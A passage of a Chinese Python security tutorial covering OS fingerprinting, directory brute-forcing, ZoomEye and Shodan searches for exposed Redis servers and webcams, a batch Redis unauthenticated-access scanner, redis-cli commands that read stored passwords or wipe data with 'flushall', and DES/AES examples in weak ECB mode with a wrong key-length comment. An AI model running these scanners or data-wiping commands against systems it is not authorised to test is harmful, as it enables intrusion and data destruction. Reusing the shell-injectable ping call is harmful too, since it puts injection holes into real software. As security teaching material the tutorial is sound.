ttlnummatch <span class="token operator">=</span> re<span class="token punctuation">.</span><span class="token builtin">compile</span><span class="token punctuation">(</span><span class="token string">r'\d+'</span><span class="token punctuation">)</span>
result <span class="token operator">=</span> os<span class="token punctuation">.</span>popen<span class="token punctuation">(</span><span class="token string">"ping -c 1 "</span><span class="token operator">+</span>ip<span class="token punctuation">)</span> <span class="token comment"># 调用os.popen()函数执行ping命令</span>
res <span class="token operator">=</span> result<span class="token punctuation">.</span>read<span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token keyword">for</span> line <span class="token keyword">in</span> res<span class="token punctuation">.</span>splitlines<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
result <span class="token operator">=</span> ttlstrmatch<span class="token punctuation">.</span>findall<span class="token punctuation">(</span>line<span class="token punctuation">)</span>
<span class="token keyword">if</span> result<span class="token punctuation">:</span>
ttl <span class="token operator">=</span> ttlnummatch<span class="token punctuation">.</span>findall<span class="token punctuation">(</span>result<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">)</span>
<span class="token keyword">if</span> <span class="token builtin">int</span><span class="token punctuation">(</span>ttl<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator"><=</span> <span class="token number">64</span><span class="token punctuation">:</span> <span class="token comment"># ttl值小于等于64时,操作系统为linux系统</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"%s is Linux/Unix"</span> <span class="token operator">%</span> ip<span class="token punctuation">)</span>
<span class="token keyword">else</span><span class="token punctuation">:</span> <span class="token comment">#否则就是windows</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"%s is Windows"</span> <span class="token operator">%</span> ip<span class="token punctuation">)</span>
<span class="token keyword">break</span>
<span class="token keyword">else</span><span class="token punctuation">:</span>
<span class="token keyword">pass</span>
<span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>
main<span class="token punctuation">(</span><span class="token punctuation">)</span>
</code></pre>
<p><a href="http://img.e-com-net.com/image/info8/5caf882e51984b9fbbfb588b6ca30965.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/5caf882e51984b9fbbfb588b6ca30965.jpg" alt="Python安全攻防-从入门到入狱_第17张图片" width="391" height="130" style="border:1px solid black;"></a></p>
<h3>敏感目录探测</h3>
<pre><code class="prism language-python"><span class="token comment">#-*- coding:utf-8 -*-</span>
<span class="token keyword">import</span> requests
headers <span class="token operator">=</span> <span class="token punctuation">{</span>
<span class="token string">"User-Agent"</span><span class="token punctuation">:</span> <span class="token string">"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0) Gecko/20100101 Firefox/6.0"</span>
<span class="token punctuation">}</span>
url <span class="token operator">=</span> <span class="token builtin">input</span><span class="token punctuation">(</span><span class="token string">"url: "</span><span class="token punctuation">)</span>
txt <span class="token operator">=</span> <span class="token builtin">input</span><span class="token punctuation">(</span><span class="token string">'字典.txt'</span><span class="token punctuation">)</span> <span class="token comment"># 同级目录下的字典</span>
url_list <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span>
<span class="token keyword">if</span> txt <span class="token operator">==</span> <span class="token string">""</span><span class="token punctuation">:</span>
txt <span class="token operator">=</span> <span class="token string">"字典.txt"</span>
<span class="token keyword">try</span><span class="token punctuation">:</span>
<span class="token keyword">with</span> <span class="token builtin">open</span><span class="token punctuation">(</span>txt<span class="token punctuation">,</span> <span class="token string">'r'</span><span class="token punctuation">)</span> <span class="token keyword">as</span> f<span class="token punctuation">:</span>
url_list <span class="token operator">=</span> f<span class="token punctuation">.</span>read<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">'\n'</span><span class="token punctuation">)</span>
<span class="token keyword">except</span><span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"error"</span><span class="token punctuation">)</span>
<span class="token keyword">for</span> li <span class="token keyword">in</span> url_list<span class="token punctuation">:</span>
conn <span class="token operator">=</span> <span class="token string">"http://"</span><span class="token operator">+</span> url <span class="token operator">+</span> <span class="token string">"/"</span> <span class="token operator">+</span> li
<span class="token keyword">try</span><span class="token punctuation">:</span>
response <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>conn<span class="token punctuation">,</span> headers<span class="token operator">=</span>headers<span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"%s --------------- %s"</span> <span class="token operator">%</span> <span class="token punctuation">(</span>conn<span class="token punctuation">,</span> response<span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token keyword">except</span><span class="token punctuation">:</span>
<span class="token comment"># print("%s --------------- %s" % (conn, e.code))</span>
<span class="token keyword">pass</span>
</code></pre>
<p><a href="http://img.e-com-net.com/image/info8/b5b10d72263a4e71aaa889a481a6be80.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/b5b10d72263a4e71aaa889a481a6be80.jpg" alt="Python安全攻防-从入门到入狱_第18张图片" width="549" height="372" style="border:1px solid black;"></a></p>
<h2>四、网络空间搜索引擎</h2>
<p><s>平常用fofa,不过貌似最近摊上事了,域名被列入了黑名单</s></p>
<blockquote>
<p>搜索引擎是指从互联网搜集信息,经过一定整理以后,提供给用户进行查询的系统传统搜索引擎对我们来说并不陌生,像Google、百度等,每天我们几乎都会用它们来搜索消息。与<font face="STCAIYUN">传统搜索引擎</font>相比,<font color="LightSeaGreen">网络空间搜索引擎有很大不同,其搜索目标为全球的IP地址,实时扫描互联网和解析各种设备,对网络中的设备进行探测识别和指纹分析,并将其扫描的目标信息进行分布式存储,供需求者检索使用。传统的网络空间搜索模型框架一般由五部分组成:扫描和指纹识别、分布存储、索引、UI界面以及调度程序。</font></p>
</blockquote>
<p> <strong>网络空间搜索引擎</strong>️能够帮助安全研究人员针对APT组织、攻击方式等情况进行分析;对于公司安全管理人员,能够帮助他们进行网络资产匹配、安全评估等;对于安全白帽子,能够帮助渗透测试人员在与目标非交互的情况下搜集信息,例如,<strong>搜索资产</strong>、<strong>系统类型</strong>,<strong>开放端口</strong>等。</p>
<p>Quake网络空间测绘系统(360)<br> 资产狩猎框架-AssetsHunter<br> Censys搜索引擎<br> Zoomeye(钟馗之眼)<br> Shodan(撒旦)</p>
<h3>Zoomeye(钟馗之眼)</h3>
<blockquote>
<p> <strong>Zoomeye</strong>支持公网设备指纹检索和Web指纹检索。Web指纹识别包括应用名版本、前端框架、后端框架、服务端语言、服务器操作系统、网站容器、内容管理系统和数据库等。设备指纹识别包括应用名、版本、开放端口、操作系统、服务名、地理位置等,直接输人关键词即可开始检索。</p>
</blockquote>
<center> <big><b>设备检索指纹语法</b></big>
</center>
<table>
<thead>
<tr>
<th align="center">语法</th>
<th align="center">描述</th>
<th align="center">实例</th>
</tr>
</thead>
<tbody>
<tr>
<td align="center">app:组件名</td>
<td align="center">组件名称</td>
<td align="center">app:“Apache httpd”</td>
</tr>
<tr>
<td align="center">ver:组件版本</td>
<td align="center">组件的版本号</td>
<td align="center">ver:“2.2.16”</td>
</tr>
<tr>
<td align="center">port:端口号</td>
<td align="center">目标系统开放端口</td>
<td align="center">port:3389</td>
</tr>
<tr>
<td align="center">os:操作系统</td>
<td align="center">目标操作系统类型</td>
<td align="center">os:linux</td>
</tr>
<tr>
<td align="center">service:服务名</td>
<td align="center">系统运行的服务类型</td>
<td align="center">service:“ssh”</td>
</tr>
<tr>
<td align="center">hostname:主机名</td>
<td align="center">目标系统的主机名</td>
<td align="center">hostname:google.com</td>
</tr>
<tr>
<td align="center">country:国家或者地区代码</td>
<td align="center">目标系统的地理位置</td>
<td align="center">country:US</td>
</tr>
<tr>
<td align="center">city:城市名称</td>
<td align="center">目标系统所在城市</td>
<td align="center">city:“beijing”</td>
</tr>
<tr>
<td align="center">ip:指定的IP地址</td>
<td align="center">目标系统对应的IP地址</td>
<td align="center">ip:8.8.8.8</td>
</tr>
<tr>
<td align="center">org:组织结构</td>
<td align="center">所属的组织结构</td>
<td align="center">org:“Vimpelcom”</td>
</tr>
<tr>
<td align="center">asn:自治系统号</td>
<td align="center">自治系统编号</td>
<td align="center">asn:42839</td>
</tr>
<tr>
<td align="center">ssl:SSL证书</td>
<td align="center">SSL证书</td>
<td align="center">ssl:“corp.google.com”</td>
</tr>
</tbody>
</table>
<center> <big><b>Web指纹检索语法</b></big>
</center>
<table>
<thead>
<tr>
<th align="center">语法</th>
<th align="center">描述</th>
<th align="center">实例</th>
</tr>
</thead>
<tbody>
<tr>
<td align="center">app:组件名</td>
<td align="center">组件名称</td>
<td align="center">app:“Apache httpd”</td>
</tr>
<tr>
<td align="center">ver:组件版本</td>
<td align="center">组件的版本号</td>
<td align="center">ver:“2.2.16”</td>
</tr>
<tr>
<td align="center">site:网站域名</td>
<td align="center">目标网站域名</td>
<td align="center">site:google.com</td>
</tr>
<tr>
<td align="center">os:操作系统</td>
<td align="center">目标操作系统类型</td>
<td align="center">os:linux</td>
</tr>
<tr>
<td align="center">title:页面标题</td>
<td align="center">网站标题</td>
<td align="center">site:Nginx</td>
</tr>
<tr>
<td align="center">kewords:页面关键字</td>
<td align="center">网站页面关键字</td>
<td align="center">keywords:Nginx</td>
</tr>
<tr>
<td align="center">desc:页面说明</td>
<td align="center">页面描述字段</td>
<td align="center">desc:Nginx</td>
</tr>
<tr>
<td align="center">headers:请求头部</td>
<td align="center">HTTP请求中的Headers</td>
<td align="center">headers:Server</td>
</tr>
<tr>
<td align="center">country:国家或者地区代码</td>
<td align="center">目标系统的地理位置</td>
<td align="center">country:US</td>
</tr>
<tr>
<td align="center">city:城市名称</td>
<td align="center">目标系统所在城市</td>
<td align="center">city:“beijing”</td>
</tr>
<tr>
<td align="center">ip:指定的IP地址</td>
<td align="center">目标系统对应的IP地址</td>
<td align="center">ip:8.8.8.8</td>
</tr>
<tr>
<td align="center">org:组织机构</td>
<td align="center">所属的组织机构</td>
<td align="center">org:“Vimpelcom”</td>
</tr>
<tr>
<td align="center">asn:自治系统号</td>
<td align="center">自治系统编号</td>
<td align="center">asn:42839</td>
</tr>
</tbody>
</table>
<h4>调用ZoomEye(钟馗之眼)的API接口实现自动化信息搜集</h4>
<p><code>ZoomEye-API 分为两种验证方式,API-KEY 和登录验证</code><br> ZoomEye API手册<br> <code>curl -X POST https://api.zoomeye.org/user/login -d '{"username": "28********@qq.com","password": "123456"}'</code><br> <a href="http://img.e-com-net.com/image/info8/8dab0ab386844f75b69fdbe6d31d67be.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/8dab0ab386844f75b69fdbe6d31d67be.jpg" alt="Python安全攻防-从入门到入狱_第19张图片" width="650" height="106" style="border:1px solid black;"></a><br> <code>使用host方法,查询开放6379端口的服务器IP地址,并打印出检索到的lP地址和端口号</code></p>
<pre><code class="prism language-python"><span class="token keyword">import</span> requests
<span class="token keyword">import</span> json
<span class="token keyword">from</span> bs4 <span class="token keyword">import</span> BeautifulSoup
data_info <span class="token operator">=</span> <span class="token punctuation">{</span><span class="token string">'username'</span><span class="token punctuation">:</span><span class="token string">"z***@qq.com"</span><span class="token punctuation">,</span><span class="token string">'password'</span><span class="token punctuation">:</span><span class="token string">"P******X"</span><span class="token punctuation">}</span>
respond1<span class="token operator">=</span> requests<span class="token punctuation">.</span>post<span class="token punctuation">(</span>url <span class="token operator">=</span> <span class="token string">'https://api.zoomeye.org/user/login'</span><span class="token punctuation">,</span>json <span class="token operator">=</span> data_info<span class="token punctuation">)</span>
authorization <span class="token operator">=</span> <span class="token punctuation">{</span><span class="token string">'Authorization'</span> <span class="token punctuation">:</span> <span class="token string">'JWT '</span> <span class="token operator">+</span><span class="token string">"eyJhbGciOiJIU***kpXVCJ9.eyJpZGVudG*MzA1***********mJmIjoxN*I-ZMB0zG*tPZK11FCo"</span><span class="token punctuation">}</span>
url <span class="token operator">=</span> <span class="token string">"https://api.zoomeye.org/host/search?query=port:6379&page=1&facet=app,os"</span>
respond <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>url <span class="token operator">=</span> url<span class="token punctuation">,</span>headers <span class="token operator">=</span> authorization<span class="token punctuation">)</span>
data <span class="token operator">=</span> json<span class="token punctuation">.</span>loads<span class="token punctuation">(</span>respond<span class="token punctuation">.</span>text<span class="token punctuation">)</span>
<span class="token keyword">for</span> line <span class="token keyword">in</span> data<span class="token punctuation">[</span><span class="token string">'matches'</span><span class="token punctuation">]</span><span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span>line<span class="token punctuation">[</span><span class="token string">'ip'</span><span class="token punctuation">]</span><span class="token operator">+</span><span class="token string">': '</span><span class="token operator">+</span><span class="token builtin">str</span><span class="token punctuation">(</span>line<span class="token punctuation">[</span><span class="token string">'portinfo'</span><span class="token punctuation">]</span><span class="token punctuation">[</span><span class="token string">'port'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
</code></pre>
<p><a href="http://img.e-com-net.com/image/info8/03fafa5a5be843949da9d4f41cbf1841.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/03fafa5a5be843949da9d4f41cbf1841.jpg" alt="Python安全攻防-从入门到入狱_第20张图片" width="378" height="444" style="border:1px solid black;"></a></p>
<h3>Shodan</h3>
<blockquote>
<p> <strong>Shodan</strong>主要获取互联网中设备中的服务、位置、端口、版本等信息,目前比较受欢迎的内容有webcam、linksys、 cisco、 nctgear、SCADA等。通过不同的搜索语法可以做到批量搜索漏洞主机、统计中病毒主机、进行弱口令爆破、获取shell等功能。</p>
</blockquote>
<center> <big><b>Shoda常用语法</b></big>
</center>
<table>
<thead>
<tr>
<th align="center">语法</th>
<th align="center">描述</th>
<th align="center">实例</th>
</tr>
</thead>
<tbody>
<tr>
<td align="center">city:城市名称</td>
<td align="center">城市</td>
<td align="center">city:“beijing”</td>
</tr>
<tr>
<td align="center">country:国家或者地区代码</td>
<td align="center">国家的简称</td>
<td align="center">countIy:“CN”</td>
</tr>
<tr>
<td align="center">geo:经纬度</td>
<td align="center">经纬度</td>
<td align="center">geo:“46.9481,7.4474”</td>
</tr>
<tr>
<td align="center">hostname:主机名</td>
<td align="center">主机名或域名</td>
<td align="center">hostname:“baidu”</td>
</tr>
<tr>
<td align="center">ip:IP地址</td>
<td align="center">IP地址</td>
<td align="center">ip:“11.11.11.11”</td>
</tr>
<tr>
<td align="center">isp: ISP供应商</td>
<td align="center">ISP供应商</td>
<td align="center">isp:“China Telecom”</td>
</tr>
<tr>
<td align="center">org:组织或者公司</td>
<td align="center">组织或者公司</td>
<td align="center">org:“baidu”</td>
</tr>
<tr>
<td align="center">os:操作系统</td>
<td align="center">操作系统</td>
<td align="center">os:Windows 7 or 8</td>
</tr>
<tr>
<td align="center">port:端口号</td>
<td align="center">端口号</td>
<td align="center">port:80</td>
</tr>
<tr>
<td align="center">net:CIDR格式的IP地址</td>
<td align="center">CIDR格式的IP地址</td>
<td align="center">net:“190.30.40.0/24”</td>
</tr>
<tr>
<td align="center">versjon:软件版本号</td>
<td align="center">软件版本</td>
<td align="center">version:“4.4.2”</td>
</tr>
<tr>
<td align="center">vuln:漏洞编号</td>
<td align="center">漏洞CVE编号</td>
<td align="center">vuln:CVE-2020-0787</td>
</tr>
<tr>
<td align="center">http.server:服务类型</td>
<td align="center">http请求返回中server的类型</td>
<td align="center">http.server:apache</td>
</tr>
<tr>
<td align="center">http.status:请求状态码</td>
<td align="center">http请求返回响应码的状态</td>
<td align="center">http.stams:200</td>
</tr>
</tbody>
</table>
<h4>调用Shodan的API接口实现自动化信息搜集</h4>
<blockquote>
<p>使用Python去调用Shodan的API接口可以实现自动化信息搜集,首先需要注册,在MyAccount中可以️APIKey.</p>
</blockquote>
<p><a href="http://img.e-com-net.com/image/info8/84ddc9a268ee49c1ab0ca474c6ae1617.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/84ddc9a268ee49c1ab0ca474c6ae1617.jpg" alt="Python安全攻防-从入门到入狱_第21张图片" width="650" height="426" style="border:1px solid black;"></a><br> Shodan API官方文档</p>
<pre><code class="prism language-python"><span class="token keyword">import</span> shodan
<span class="token keyword">import</span> json
Shodan_API_KEY <span class="token operator">=</span> <span class="token string">'q************************0'</span>
shodan_api <span class="token operator">=</span> shodan<span class="token punctuation">.</span>Shodan<span class="token punctuation">(</span>Shodan_API_KEY<span class="token punctuation">)</span>
<span class="token comment"># ip = shodan_api.host('8.8.8.8') # host()方法获取指定IP的相关信息</span>
<span class="token comment"># 搜索JAWS摄像头,并将IP和端口打印出来</span>
results <span class="token operator">=</span> shodan_api<span class="token punctuation">.</span>search<span class="token punctuation">(</span><span class="token string">'JAWS/1.0'</span><span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"共有%s"</span><span class="token operator">%</span>results<span class="token punctuation">[</span><span class="token string">'total'</span><span class="token punctuation">]</span><span class="token operator">+</span><span class="token string">"条搜索结果"</span><span class="token punctuation">)</span>
<span class="token keyword">for</span> result <span class="token keyword">in</span> results<span class="token punctuation">[</span><span class="token string">'matches'</span><span class="token punctuation">]</span><span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span>result<span class="token punctuation">[</span><span class="token string">'ip_str'</span><span class="token punctuation">]</span><span class="token operator">+</span><span class="token string">":"</span><span class="token operator">+</span><span class="token builtin">str</span><span class="token punctuation">(</span>result<span class="token punctuation">[</span><span class="token string">'port'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
</code></pre>
<p><a href="http://img.e-com-net.com/image/info8/83496381a0ff439696d2bcfd1acb02f3.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/83496381a0ff439696d2bcfd1acb02f3.jpg" alt="Python安全攻防-从入门到入狱_第22张图片" width="481" height="415" style="border:1px solid black;"></a></p>
<h3>小结</h3>
<blockquote>
<p> 作为渗透测试的-信息搜集,信息搜集的完整性决定了你渗透测试的结果.<code>工欲其事,必先利其器</code>。让<font size="6" face="黑体" color="#0099ff">Python</font>完全替代现有的渗透测试工具不太现实,但可以让我们更好的理解我们当今大多数渗透测试工具的原理,为我们以后⚒⚒⚒⚒⚒⚒工具打下基础。</p>
</blockquote>
<h2>五、漏洞检测与防御</h2>
<h3>Redis未授权访问漏洞</h3>
<blockquote>
<p> <strong>未授权访问漏洞</strong>可以理解为安全配置、权限认证、授权页面存在缺陷,导致其他用户可以直接访问,从而引发权限可被操作数据库、网站目录等敏感信息泄露。目前存在未授权访问漏洞的服务主要包括:NFS、 Samba、LDAP、Rsync、FTP、GitLab、Jenkms、MongoDB、Redis、ZooKeeper、ElasticSearch、Memcache、CouchDB、Docker、Solr、Hadoop等。</p>
</blockquote>
<p>通过手工进行未授权访问验证,在安装Redis服务的Kall系统中<strong>连接☌</strong>,如果目标系统存在<strong>未授权访问漏洞</strong>,则可以成功<strong>连接☌</strong></p>
<p><code>redis-cli -h 192.168.12.128</code> <strong>在本地搭建的redis漏洞环境</strong><br> <code>keys *</code> <strong>查看key和其对应的值</strong><br> <code>get user</code> <strong>获取用户名</strong><br> <code>get password</code> <strong>获取登录指令</strong><br> <code>flushall</code> <strong>删除所有数据</strong></p>
<p><code>info</code> <strong>返回关于 Redis 服务器的各种信息和统计数值</strong><br> <a href="http://img.e-com-net.com/image/info8/6ccf95b5b3c84712bda6816dae0670cd.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/6ccf95b5b3c84712bda6816dae0670cd.jpg" alt="Python安全攻防-从入门到入狱_第23张图片" width="333" height="135" style="border:1px solid black;"></a></p>
<h4>Python批量检测Redis未授权访问漏洞</h4>
<pre><code class="prism language-python"><span class="token keyword">import</span> sys
<span class="token keyword">import</span> socket
<span class="token triple-quoted-string string">'''
socket连接远程主机的IP及端口号,发送info命令.利用recvdata()函数接收目标
主机返回的数据,当时返回的数据含有'redis verslon'字符串时,表明存在未授权访问漏
洞,否则不存在.
'''</span>
<span class="token comment"># 随便找了几个ip测试下</span>
<span class="token keyword">with</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'redis.txt'</span><span class="token punctuation">,</span><span class="token string">"r"</span><span class="token punctuation">)</span> <span class="token keyword">as</span> f<span class="token punctuation">:</span>
url<span class="token operator">=</span> f<span class="token punctuation">.</span>read<span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token keyword">def</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
<span class="token keyword">for</span> ip <span class="token keyword">in</span> url<span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
s <span class="token operator">=</span> socket<span class="token punctuation">.</span>socket<span class="token punctuation">(</span>socket<span class="token punctuation">.</span>AF_INET<span class="token punctuation">,</span> socket<span class="token punctuation">.</span>SOCK_STREAM<span class="token punctuation">)</span>
s<span class="token punctuation">.</span>settimeout<span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span> <span class="token comment"># 限制超时1秒</span>
s<span class="token punctuation">.</span>connect<span class="token punctuation">(</span><span class="token punctuation">(</span>ip<span class="token punctuation">,</span><span class="token number">6379</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
s<span class="token punctuation">.</span>send<span class="token punctuation">(</span><span class="token string">'INFO\r\n'</span><span class="token punctuation">.</span>encode<span class="token punctuation">(</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment"># info命令返回服务器版本</span>
recv_data<span class="token operator">=</span> s<span class="token punctuation">.</span>recv<span class="token punctuation">(</span><span class="token number">1024</span><span class="token punctuation">)</span>
<span class="token keyword">if</span> <span class="token string">"redis_version"</span> <span class="token keyword">in</span> recv_data<span class="token punctuation">.</span>decode<span class="token punctuation">(</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span>ip<span class="token operator">+</span><span class="token string">":存在Redis未授权访问漏洞"</span><span class="token punctuation">)</span>
<span class="token keyword">else</span><span class="token punctuation">:</span>
<span class="token keyword">pass</span>
s<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>
f<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>
main<span class="token punctuation">(</span><span class="token punctuation">)</span>
</code></pre>
<p><a href="http://img.e-com-net.com/image/info8/c30b3a7f9baf48c29be21e12d736b8e6.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/c30b3a7f9baf48c29be21e12d736b8e6.jpg" alt="Python安全攻防-从入门到入狱_第24张图片" width="650" height="309" style="border:1px solid black;"></a><br> ⛸️⛸️⛸️⛸️⛸️⛸️</p>
<h4>漏洞防御与检测</h4>
<p><font color="#FF000"><strong>Redis未授权访问漏洞</strong></font>产生的危害<strong>☠︎☠︎☠︎</strong>很大,甚至可以批量获取目标系统的权限,有必要针对该漏洞进行严格限制和防御。针对该漏洞的防御方式有很多,下面是常见的<strong>︎︎︎</strong>方式:<br> 1️⃣禁止远程使用高危命令。<br> 2️⃣低权限运行Redis服务。<br> 3️⃣禁止外网访问Redis。<br> 4️⃣阻止其他用户添加新的公钥,将authorized-keys的权限设置为对拥有者只读。</p>
<h2>六、数据加密</h2>
<blockquote>
<p>根据明文处理方式的不同分为<strong>序列密码</strong>与<strong>分组密码</strong>,根据密钥的使用个数不同分为<strong>对称加密算法</strong>和<strong>非对称加密算法</strong>.</p>
</blockquote>
<p><code>常见的对称加密算法包括DES、AES等</code></p>
<h3>Python实现DES加解密</h3>
<p><code>通过Cryptodome库函数实现对字符串进行DES加解密。由于DES为分组密码的加密方式,其工作模式有五种: ECB、CBC、CTR、CFB、OFB</code></p>
<pre><code class="prism language-python"><span class="token keyword">from</span> Crypto<span class="token punctuation">.</span>Cipher <span class="token keyword">import</span> DES
<span class="token keyword">import</span> binascii
key <span class="token operator">=</span> <span class="token string">'12345678'</span> <span class="token comment"># 密钥</span>
des <span class="token operator">=</span> DES<span class="token punctuation">.</span>new<span class="token punctuation">(</span>key<span class="token punctuation">.</span>encode<span class="token punctuation">(</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span><span class="token punctuation">,</span>DES<span class="token punctuation">.</span>MODE_ECB<span class="token punctuation">)</span> <span class="token comment"># ECB模式</span>
text <span class="token operator">=</span> <span class="token builtin">input</span><span class="token punctuation">(</span><span class="token string">"请输入要加密的字符串:"</span><span class="token punctuation">)</span> <span class="token comment"># 要加密的字符串</span>
text <span class="token operator">=</span> text <span class="token operator">+</span> <span class="token punctuation">(</span><span class="token number">8</span><span class="token operator">-</span><span class="token punctuation">(</span><span class="token builtin">len</span><span class="token punctuation">(</span>text<span class="token punctuation">)</span><span class="token operator">%</span><span class="token number">8</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token operator">*</span> <span class="token string">'='</span> <span class="token comment"># 数据块对齐</span>
<span class="token comment"># 加密</span>
encrypt_text <span class="token operator">=</span> des<span class="token punctuation">.</span>encrypt<span class="token punctuation">(</span>text<span class="token punctuation">.</span>encode<span class="token punctuation">(</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment">#</span>
Result1 <span class="token operator">=</span> binascii<span class="token punctuation">.</span>b2a_hex<span class="token punctuation">(</span>encrypt_text<span class="token punctuation">)</span> <span class="token comment"># 字符串转为16进制</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"DES加密后:"</span><span class="token operator">+</span><span class="token builtin">str</span><span class="token punctuation">(</span>Result1<span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token comment"># 解密</span>
decrypt_text <span class="token operator">=</span> binascii<span class="token punctuation">.</span>a2b_hex<span class="token punctuation">(</span>Result1<span class="token punctuation">)</span>
Result2 <span class="token operator">=</span> des<span class="token punctuation">.</span>decrypt<span class="token punctuation">(</span>decrypt_text<span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"DES解密后:"</span><span class="token operator">+</span><span class="token builtin">str</span><span class="token punctuation">(</span>Result2<span class="token punctuation">)</span><span class="token punctuation">)</span>
</code></pre>
<p><a href="http://img.e-com-net.com/image/info8/79c530eda6d145f691e18cead95eeffd.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/79c530eda6d145f691e18cead95eeffd.jpg" alt="Python安全攻防-从入门到入狱_第25张图片" width="650" height="277" style="border:1px solid black;"></a></p>
<h3>Python实现AES加解密</h3>
<blockquote>
<p><strong>AES加密算法</strong>的轮函数采用代替/置换网络结构,包括S盒变换(ByteSub)、行移位变换(ShjhRow)、列混合变换(MixColumn)、圈密钥加变换(AddRoundKey)。</p>
</blockquote>
<p><code>AES为分组密码的加密方式,其工作模式有五种: ECB、CBC、CTR、CFB、OFB.</code></p>
<pre><code class="prism language-python"><span class="token keyword">from</span> Crypto<span class="token punctuation">.</span>Cipher <span class="token keyword">import</span> AES
<span class="token keyword">import</span> binascii
key <span class="token operator">=</span> <span class="token string">'abcdefghabcdefgh'</span> <span class="token comment"># 密钥长度须为8字节</span>
aes <span class="token operator">=</span> AES<span class="token punctuation">.</span>new<span class="token punctuation">(</span>key<span class="token punctuation">.</span>encode<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span>AES<span class="token punctuation">.</span>MODE_ECB<span class="token punctuation">)</span> <span class="token comment"># ECB模式</span>
text <span class="token operator">=</span> <span class="token builtin">input</span><span class="token punctuation">(</span><span class="token string">"请输入要加密的字符串:"</span><span class="token punctuation">)</span> <span class="token comment"># 要加密的字符串需为8字节的倍数</span>
text <span class="token operator">=</span> text <span class="token operator">+</span> <span class="token punctuation">(</span><span class="token number">16</span><span class="token operator">-</span><span class="token punctuation">(</span><span class="token builtin">len</span><span class="token punctuation">(</span>text<span class="token punctuation">)</span><span class="token operator">%</span><span class="token number">16</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token operator">*</span> <span class="token string">'='</span> <span class="token comment"># 数据块对齐</span>
<span class="token comment"># 加密</span>
encrypt_text <span class="token operator">=</span> aes<span class="token punctuation">.</span>encrypt<span class="token punctuation">(</span>text<span class="token punctuation">.</span>encode<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
Result1 <span class="token operator">=</span> binascii<span class="token punctuation">.</span>b2a_hex<span class="token punctuation">(</span>encrypt_text<span class="token punctuation">)</span> <span class="token comment"># 字符串转为16进制</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"AES加密后:"</span><span class="token operator">+</span><span class="token builtin">str</span><span class="token punctuation">(</span>Result1<span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token comment"># 解密</span>
decrypt_text <span class="token operator">=</span> binascii<span class="token punctuation">.</span>a2b_hex<span class="token punctuation">(</span>Result1<span class="token punctuation">)</span> <span class="token comment"># 16进制转为字符串</span>
Result2 <span class="token operator">=</span> aes<span class="token punctuation">.</span>decrypt<span class="token punctuation">(</span>decrypt_text<span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"AES解密后:"</span><span class="token operator">+</span><span class="token builtin">str</span><span class="token punctuation">(</span>Result2<span class="token punctuation">)</span><span class="token punctuation">)</span>
</code></pre>
